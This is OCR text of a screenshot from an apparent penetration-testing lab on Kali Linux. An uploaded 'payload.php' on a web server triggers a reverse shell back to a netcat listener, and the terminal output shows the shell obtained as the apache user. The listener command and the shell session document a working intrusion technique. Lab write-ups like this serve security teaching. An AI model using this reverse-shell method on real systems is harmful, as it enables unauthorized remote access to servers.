 192.168.10.10/reports/payload.php 90% Search
ffensive Security Kali Exploit-DB Aircrack-ng NetHunter Most Visited OpenVAS Nessus
ect Report:
r:
sword:
ubmit
root@kali: ~/Documents/cw
File Edit View Search Terminal Tabs Help
root@kali: / root@kali: ~/Documents/cw root@kali: ~/Documents/cw
root@kali:~/Documents/cw# nc -nlvp 8055
listening on [any] 8055 ...
connect to [192.168.10.140] from (UNKNOWN) [192.168.10.10] 48412
Linux localhost.localdomain 3.10.0-514.el7.x86_64 #1 SMP Tue Nov 22 16:42:41
UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
11:49:21 up 1 day, 12:25, 3 users, load average: 2.00, 1.55, 1.36
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
lbrown pts/0 192.168.10.139 Tue09 26:45m 0.02s 0.01s mysql -u root
lbrown pts/1 192.168.10.140 11:45 1:29 0.02s 0.02s -bash
lbrown pts/2 192.168.10.139 Tue11 24:27m 0.02s 0.01s mysql -u root
uid=48(apache) gid=48(apache) groups=48(apache),10(wheel)
sh: no job control in this shell
sh-4.2$
Shell